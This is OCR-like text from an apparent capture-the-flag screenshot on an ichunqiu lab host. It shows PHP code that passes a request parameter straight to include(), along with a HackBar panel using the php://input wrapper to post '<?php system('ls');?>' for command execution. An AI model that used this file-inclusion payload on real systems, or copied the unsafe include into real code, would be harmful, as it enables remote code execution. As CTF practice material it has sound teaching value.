 3b5ea80afd2d4456b3ffefbf70dc1
拖拽上传
3b5ea80afd2d4456b3ffefbf70dc1615acde0f0690454602.changame.ichunqiu.com/?path=php:%2f%2finput
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://3b5ea80afd2d4456b3ffefbf70dc1615acde0f0690454602.changame.ichunqiu.com/?path=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
<?php system('ls');?>
0x网络安全实验室